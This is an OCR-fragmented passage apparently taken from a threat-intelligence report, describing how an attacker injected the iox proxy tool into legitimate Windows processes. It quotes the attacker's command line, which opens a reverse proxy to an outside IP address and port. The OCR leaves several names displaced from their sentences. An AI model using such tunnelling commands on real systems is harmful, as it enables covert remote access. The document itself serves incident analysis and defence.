
Framework) and outputting the results to a file
called
. The command line argument
1.txt
associated with this alert is as
follows:
c:\programdata\AppLaunch.exe proxy -r 
206.237.0[.]49:12355 >> 1.txt
After examining the injected code, we identified the
shellcode as a Golang binary known as
, which
iox
can be compiled from the following publicly
available
repository
. This tool is designed for port
forwarding and proxying with additional features
such as traffic encryption. Based on the observed
command line, the attacker established a proxy
connection to
on port
.
206.237.0[.]49
12355
Intended or not, the proxy utility was launched by
several different legitimate processes:
,
lsass.exe
, and
. In this case, the
vmtoolsd.exe
mctray.exe